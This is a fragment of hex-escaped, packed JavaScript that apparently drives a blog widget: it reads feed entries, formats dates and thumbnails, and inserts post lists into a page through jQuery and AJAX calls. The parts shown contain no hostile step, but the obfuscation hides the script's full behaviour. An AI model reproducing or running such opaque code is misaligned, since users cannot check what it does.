x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x